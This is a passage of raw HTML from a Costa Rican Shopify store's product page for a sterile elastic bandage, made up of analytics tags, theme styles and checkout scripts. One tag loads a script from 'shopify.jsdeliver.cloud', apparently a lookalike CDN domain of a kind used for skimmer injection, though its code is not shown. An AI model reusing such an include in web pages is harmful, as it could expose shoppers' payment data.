

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todomedicacr.com/products/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt
body_size: 32978
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-852990845"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-852990845');
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todomedicacr.com/products/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU="></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/secondary.js?v=176066990885051318471763766626" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//todomedicacr.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1758005042&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Calma rápidamente las lesiones con el vendaje elástico Estéril 4x4,5m seguro y transpirable
 &ndash; Todo Medica</title>

    
      <meta name="description" content="Venda elástica de punto de poliéster / Algodón que proporciona transpirabilidad y se ajusta al cuerpo. Tiene un cierre automático que mantiene el vendaje envuelto y seguro sin necesidad de clips.">
    

    

<meta property="og:site_name" content="Todo Medica">
<meta property="og:url" content="https://todomedicacr.com/products/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt">
<meta property="og:title" content="Calma rápidamente las lesiones con el vendaje elástico Estéril 4x4,5m seguro y transpirable">
<meta property="og:type" content="product">
<meta property="og:description" content="Venda elástica de punto de poliéster / Algodón que proporciona transpirabilidad y se ajusta al cuerpo. Tiene un cierre automático que mantiene el vendaje envuelto y seguro sin necesidad de clips."><meta property="og:image" content="http://todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644">
  <meta property="og:image:secure_url" content="https://todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="1.540,00">
  <meta property="og:price:currency" content="CRC"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Calma rápidamente las lesiones con el vendaje elástico Estéril 4x4,5m seguro y transpirable">
<meta name="twitter:description" content="Venda elástica de punto de poliéster / Algodón que proporciona transpirabilidad y se ajusta al cuerpo. Tiene un cierre automático que mantiene el vendaje envuelto y seguro sin necesidad de clips.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sU0W-djQx4HYRJLV3bk6LtUf1GmYTxVkkgzsbCVhVTg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42243031202/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todomedicacr.com/products/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"201a1d90f4d40f49bded3025e6f76f3e","betas":["rich-media-storefront-analytics"],"domain":"todomedicacr.com","predictiveSearch":true,"shopId":42243031202,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yire-medica-hp-s-a.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CRC","rate":"1.0"};
Shopify.country = "CR";
Shopify.theme = {"name":"theme-export-todomedicacr-com-shrine-theme-pro","id":155335655675,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todomedicacr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=yire-medica-hp-s-a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42243031202,"offset":-21600,"reqid":"f79d2538-241c-484c-963e-aae2860c8032-1769295176","pageurl":"todomedicacr.com\/products\/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt","u":"cd219b38fc83","p":"product","rtyp":"product","rid":7964774531323};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todomedicacr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//todomedicacr.com/cdn/shop/t/23/compiled_assets/scripts.js?v=10610"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 238, 124, 56;
        --color-base-accent-1: 42, 185, 206;
        --color-base-accent-2: 238, 124, 56;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(259deg, rgba(42, 185, 206, 1) 22%, rgba(142, 190, 77, 1) 92%);
        --gradient-base-accent-1: linear-gradient(46deg, rgba(42, 185, 206, 1) 33%, rgba(142, 190, 77, 1) 95%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(42, 185, 206, 1) 32%, rgba(238, 124, 56, 1) 92%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 32px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todomedicacr.com/cdn/shop/t/23/assets/base.css?v=28349126912897548181763766626" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//todomedicacr.com/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821763766626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Piel y Heridas,Primeros Auxilios,Terapia Física,Veterinaria,`;

    window.ph_product_collections_id = `204648710306,204110233762,204697731234,204649398434,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42243031202,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ 